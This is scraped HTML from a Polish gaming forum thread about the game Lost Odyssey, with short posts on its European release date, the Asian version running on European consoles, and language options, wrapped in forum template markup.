										<p class='ipsPhotoPanel__secondary'>
											<a href="https://www.psxextreme.info/topic/28319-lost-odyssey/?do=findComment&amp;comment=5127776" rel="nofollow"><time datetime='2023-03-27T21:41:48Z' title='27.03.2023 21:41' data-short='2 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 marca 2023</span><span class='ipsTime__short'>2 l </span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									No nie da się nie widzieć tego jako kontynuacji. Gra jest momentami tak podobna do FF IX czy X. Jedyny aspekt &quot;akcji&quot; w walkach to &quot;triggerowanie&quot; broni jak z FF8 (ale wykonane dość dziwnie, jak zazwy
								</p>
							</li>
						
					</ul>
				</div>
			
			
			
			
		</div>
		
			<button type="button" data-action='toggleOverview' class='cTopicOverview__toggle'><span class="ipsInvisible">Expand topic overview</span><i class='fa-solid fa-chevron-down'></i></button>
		
	</div>
</div>
					
					
				

					

					
					



<a id="findComment-1418451"></a>
<div id="comment-1418451"></div>
<article data-ips-hook="postWrapper" id="elComment_1418451" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23258-des/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23258-des/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Des" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-23258.gif" alt="Des" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/23258-des/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23258-des/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Des" class="ipsUsername" translate="no">Des</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/23258-des/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">18</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23258-des/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23258-des/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Des" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-23258.gif" alt="Des" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/23258-des/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23258-des/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Des" class="ipsUsername" translate="no">Des</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-18T10:23:56Z' title='18.01.2008 10:23' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1418451" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=23258&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1418451' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1418451_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1418451" data-quotedata="{&quot;userid&quot;:23258,&quot;username&quot;:&quot;Des&quot;,&quot;timestamp&quot;:1200651836,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1418451}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-18T10:23:56Z' title='18.01.2008 10:23' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Czy ktos zna date premiery w europie? W US z tego co wiem bedzie to 12 luty ale o EU cicho...</div></blockquote>
<p>29 luty 2K8</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-18T10:28:20Z' title='18.01.2008 10:28' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time> przez Des</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1418451" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1418451" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1418451" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1424690"></a>
<div id="comment-1424690"></div>
<article data-ips-hook="postWrapper" id="elComment_1424690" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/5279-ping/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7,5 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9,6 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_21' data-role='custom-field'>
			
<strong>ｓｚｔｙｗｎｉｕｔｋｏ </strong>
		</li>
	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=PINGOWSKI" target="_blank">PINGOWSKI</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-25T12:56:34Z' title='25.01.2008 12:56' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1424690" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5279&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1424690' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1424690_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1424690" data-quotedata="{&quot;userid&quot;:5279,&quot;username&quot;:&quot;ping&quot;,&quot;timestamp&quot;:1201265794,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1424690}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-25T12:56:34Z' title='25.01.2008 12:56' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>może kogoś z Was to zainteresuje - azjatycka (nie japońska) wersja Lost Odyssey jest odblokowana dla konsol europejskich (w sensie że ruszy)</p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1424690" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1424690" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1424690" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1424773"></a>
<div id="comment-1424773"></div>
<article data-ips-hook="postWrapper" id="elComment_1424773" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-25T14:35:44Z' title='25.01.2008 14:35' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1424773" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1424773' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1424773_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1424773" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1201271744,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1424773}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-25T14:35:44Z' title='25.01.2008 14:35' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Ale jest pelna angielska wersja czy wyglada to tak samo jak w japonskiej?</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1424773" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1424773" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1424773" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1425071"></a>
<div id="comment-1425071"></div>
<article data-ips-hook="postWrapper" id="elComment_1425071" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/21353-sanryu/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">749</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Sanryu PL" target="_blank">Sanryu PL</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/San-sama" target="_blank">San-sama</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-25T19:48:09Z' title='25.01.2008 19:48' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1425071" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=21353&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1425071' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1425071_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1425071" data-quotedata="{&quot;userid&quot;:21353,&quot;username&quot;:&quot;Sanryu&quot;,&quot;timestamp&quot;:1201290489,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1425071}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-25T19:48:09Z' title='25.01.2008 19:48' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
